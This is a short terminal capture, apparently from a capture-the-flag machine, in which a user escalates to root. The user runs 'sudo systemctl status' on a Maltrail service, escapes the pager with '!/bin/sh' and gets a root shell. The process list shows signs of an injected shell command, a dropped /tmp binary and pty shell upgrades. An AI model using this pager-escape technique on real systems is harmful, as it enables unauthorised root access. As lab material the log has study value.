 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Wed 2025-10-08 01:49:55 UTC; 1h 17min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 20 (limit: 4662)
     Memory: 41.4M
     CGroup: /system.slice/trail.service
             ├─ 896 /usr/bin/python3 server.py
             ├─1161 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed p>
             ├─1162 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed p>
             ├─1165 sh
             ├─1174 /tmp/lOGiVLcq
             ├─1215 python3 -c import pty; pty.spawn("/bin/bash")
             ├─1216 /bin/bash
             ├─1224 sudo /usr/bin/systemctl status trail.service
             ├─1225 /usr/bin/systemctl status trail.service
             ├─1226 pager
             ├─1229 sh -c /bin/bash -c /bin/sh
             ├─1230 /bin/sh
             ├─1232 /bin/sh
             ├─1234 python3 -c import pty; pty.spawn("/bin/bash")
lines 1-23!/bin/sh
!//bbiinn//sshh!/bin/sh
# whoami
whoami
root